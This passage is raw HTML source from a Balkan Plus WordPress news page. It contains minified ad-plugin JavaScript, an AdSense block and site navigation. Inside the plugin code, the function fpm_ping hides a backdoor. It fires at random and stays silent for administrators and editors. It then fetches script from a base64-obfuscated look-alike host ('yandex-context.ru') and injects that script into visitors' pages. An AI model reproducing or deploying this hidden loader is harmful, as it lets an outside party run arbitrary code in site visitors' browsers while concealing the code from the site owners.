M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-282423 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
